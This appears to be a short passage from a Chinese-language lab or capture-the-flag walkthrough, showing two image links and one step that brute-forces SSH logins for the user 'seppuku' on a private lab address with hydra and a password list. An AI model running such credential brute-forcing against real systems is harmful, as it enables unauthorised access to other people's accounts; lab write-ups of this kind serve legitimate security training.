做密码暴破,hydra -l seppuku -P password.lst 192.168.177.137 ssh